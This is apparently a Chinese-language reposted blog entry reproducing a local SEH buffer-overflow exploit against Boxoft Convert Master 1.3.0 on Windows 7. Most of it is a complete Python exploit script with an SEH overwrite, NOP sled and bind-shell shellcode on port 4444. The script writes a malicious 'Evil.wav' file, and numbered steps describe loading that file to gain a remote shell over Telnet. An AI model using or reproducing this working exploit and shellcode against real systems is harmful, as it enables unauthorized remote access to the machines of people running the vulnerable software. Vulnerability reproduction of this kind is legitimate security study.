二进制安全:转化大师漏洞复现:Boxoft Convert Master 1.3.0 - ‘wav‘ SEH Local Exploit
Posted 鸿渐之翼
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了二进制安全:转化大师漏洞复现:Boxoft Convert Master 1.3.0 - ‘wav‘ SEH Local Exploit相关的知识,希望对你有一定的参考价值。
此次渗透测试针对软件
转换大师Boxoft Convert Master
‘wav’ SEH 本地攻击
实验平台:windows7
poc由Achilles提供

exp:
import struct
buffer = "\\x41" * 4132
nseh = "\\xeb\\x06\\x90\\x90" #jmp short 6
seh = struct.pack('<L',0x6d00c683) #CDRip122.dll
nops = "\\x90" * 20
#Bind=shellcode port 4444
shellcode = ("\\xda\\xd5\\xb8\\x9b\\x69\\x4d\\xa1\\xd9\\x74\\x24\\xf4\\x5a\\x33"
"\\xc9\\xb1\\x60\\x83\\xc2\\x04\\x31\\x42\\x15\\x03\\x42\\x15\\x79"
"\\x9c\\xf2\\x9b\\x0c\\xb0\\x35\\x05\\x03\\x97\\x32\\x91\\x2f\\x75"
"\\x92\\x10\\x7e\\xdf\\xd5\\xdf\\x95\\x63\\xd0\\x24\\x96\\x1e\\xca"
"\\xc6\\x57\\x4b\\xd9\\xe7\\x3c\\xe4\\x1c\\xa0\\xd9\\x7e\\x72\\xe4"
"\\x38\\x26\\xd1\\x92\\x88\\x79\\x63\\x55\\xe3\\x94\\xfe\\x9a\\xac"
"\\xb5\\xde\\xe4\\x35\\xbc\\xd0\\x9f\\xe6\\x92\\x63\\x51\\x5a\\xaf"
"\\xad\\x1b\\xb0\\xf9\\x6e\\x46\\xac\\x68\\xa9\\x48\\xce\\xb8\\xe1"
"\\xd2\\xf5\\x1a\\x7d\\x84\\xde\\xb9\\x55\\xa0\\xe8\\xe3\\xd8\\xb2"
"\\x31\\xfb\\x1a\\x0b\\xea\\xed\\xf4\\x8f\\xdd\\xf5\\x55\\xbf\\x1a"
"\\xa5\\xe8\\xd8\\xfa\\xde\\x45\\x11\\x7c\\x4d\\xea\\x87\\x0f\\x9f"
"\\xe5\\xdf\\x90\\x18\\x7e\\x52\\x1b\\xd7\\x24\\x22\\xab\\x1b\\xda"
"\\x31\\xa2\\x75\\x8f\\xa3\\x13\\x99\\x20\\x5e\\x07\\x57\\x68\\x3e"
"\\x10\\xc7\\xc2\\xb0\\x2b\\xa0\\x13\\xd6\\x6a\\x3e\\xc3\\x1e\\x99"
"\\x4f\\xf0\\xce\\x63\\x50\\xe3\\x90\\x80\\x3e\\x0e\\x9c\\x39\\x7e"
"\\x48\\xe6\\xf0\\xe7\\x3b\\xd3\\x7d\\xe3\\xa3\\x62\\x41\\xee\\x19"
"\\xd0\\xa8\\xc9\\xdb\\x02\\x93\\x0f\\x34\\xb0\\xad\\x81\\x08\\x57"
"\\xce\\xb8\\x38\\xfe\\x13\\xc9\\xe7\\x40\\xc2\\x17\\xa6\\x3a\\x4c"
"\\x06\\x31\\xfc\\x3f\\x8f\\xcb\\x85\\x84\\x74\\x98\\x9c\\x63\\xe5"
"\\x46\\x2f\\xfc\\x15\\x3b\\x5c\\x37\\xd3\\x36\\xfc\\x39\\x3c\\x86"
"\\x29\\x32\\xbb\\xb3\\x04\\x13\\x6a\\xd1\\xa7\\x55\\xac\\x8e\\xa8"
"\\x05\\xaf\\xc3\\xae\\x9d\\xc6\\x5f\\xa8\\x9d\\x8e\\x4a\\x25\\x3a"
"\\x35\\xa3\\xd7\\x4c\\xaa\\xb1\\x87\\xca\\x54\\x6d\\xdc\\xb2\\xf3"
"\\x3a\\xaa\\x29\\xea\\x44\\x01\\x4e\\xb0\\x08\\x9a\\xd0\\xb5\\x69"
"\\x42\\xe5\\xb4\\x5f\\x59\\xff\\xb4\\x90\\xe2\\x97\\x66\\x09\\x89"
"\\x87\\x8e\\xff\\xa8\\x21\\x68\\x3f\\x01\\xe9\\xb3\\x27\\x63\\xd2"
"\\x93\\x2f\\x4d\\x9c\\x28\\x21\\xd4\\x9d\\xad\\x8f\\x24\\x19\\xc9"
"\\x98\\xbc\\x24\\x0b\\x47\\x84\\x9c\\x57\\xd2\\x20\\x79\\x71\\x67"
"\\xe0\\xd1\\xcd\\x40\\x51\\x7d\\xe2\\x39\\xa9\\xd2\\x92\\x4c\\x24"
"\\x59\\x7b\\xfd\\x89\\x6e\\xea\\xec\\xc8\\xac\\x54\\x8a\\x26\\x60"
"\\x81\\x38\\x06\\x32\\xab\\x56\\x1c\\xe7\\xd0\\x78\\xe5\\xa2\\x75"
"\\xc8\\x28\\x1b\\xd5\\x3f\\x51")
payload = buffer + nseh + seh + nops + shellcode
try:
f=open("Evil.wav","w")
print "[+] Creating %s bytes evil payload.." %len(payload)
f.write(payload)
f.close()
print "[+] File created!"
except:
print "File cannot be created"

1.- Run python code :Boxoft_Convert_Master.py
2.- Open Boxoft_Convert_Master.exe
3.- Click try and Batch Convert Mode
4.- Add Evil.wav

5.- And you will have a bind shell port 4444
6.- Greetings go:XiDreamzzXi,Metatron
运行程序输出wav文件,此文件包含了shellcode,拖入转换大师中,程序崩溃,远程使用Telnet连接到windows7拿到shell。
以上是关于二进制安全:转化大师漏洞复现:Boxoft Convert Master 1.3.0 - ‘wav‘ SEH Local Exploit的主要内容,如果未能解决你的问题,请参考以下文章
安全-Apache HTTPD 换行解析漏洞复现(CVE-2017-15715)